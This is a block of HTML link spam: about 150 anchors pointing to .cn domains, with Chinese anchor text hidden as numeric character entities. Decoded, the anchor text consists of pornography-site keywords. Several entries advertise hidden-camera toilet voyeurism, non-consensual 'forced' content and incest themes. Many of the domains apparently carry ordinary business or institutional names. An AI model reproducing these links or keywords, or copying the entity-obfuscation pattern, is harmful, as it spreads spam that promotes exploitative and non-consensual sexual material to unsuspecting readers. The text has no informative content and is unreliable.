<a href="http://bi-tz.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://quping.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://wmxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://51zlx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bgju.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://oswo.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jshjxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xatlan.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://julimedia.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://duoqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://tigersking.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://modellista.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://njwhj.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wankacorp.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taiyongcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://pulltex.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://ebgoo.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://agnews.cn" target="_blank">&#x5E72;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oqrp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x541E;&#x7CBE;</a>|
<a href="http://wzmljy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingxuebing.cn" target="_blank">&#x4E3B;&#x64AD;&#x871C;&#x6C41;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://juhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://ym360.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qibadian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x533A;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://audi-dspa.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x4E71;2.0</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x4E45;&#x4E45;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://simuhui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://guanggaoedu.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqshouji.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qied.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wilopumps.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://gzyqwx.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rcweld.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://tggsc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://xatlan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x5929;&#x5802;va&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://py1527.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://xinbogs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://xatlan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://stspa.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfln.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://houdedaoju.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jx0808.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777kkkk</a>|
<a href="http://eshouji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fullia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x79C1;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://jinsuilcy.com.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://cagk.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://yubainian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://winner66.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://twuliu.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://httpha.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://cqligaofei.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://51yibai.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://ssmach.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://kqss.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://chapasan.cn" target="_blank">&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbxdfztv.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://xhnu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://boslun168.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x65E0;&#x7801;</a>|
<a href="http://tijianlianmeng.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://xiaokezheng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqfdc.cn" target="_blank">a&#x7EA7;a&#x505A;&#x7230;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zycps.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://onlysize.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://um-studio.com.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hbshiyan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x4E45;&#x4E45;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://f80q.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://szaofax.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://tigerbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://msndyx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://sz91.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://nccr.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aadl.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://huahuansheji.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://bolton.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nd32.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoqiangren.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://80jiwu.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://cshdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://cagk.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x53D7;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://vzdc.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://lue6.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://jingmeida.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://isealife.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://gtinfo.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://ahais.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhydex.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x7CBE;&#x54C1; &#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E9A;&#x6D32;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winran.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yymjc.cn" target="_blank">99&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://oswo.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x624B;&#x673A;&#x4E0D;&#x5361;</a>|
<a href="http://as9000.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://jungun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://abvb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aoruicheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xwee.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://xz163.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://brandsite.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wusuli.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5F3A;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tanksoft.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://xlks.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
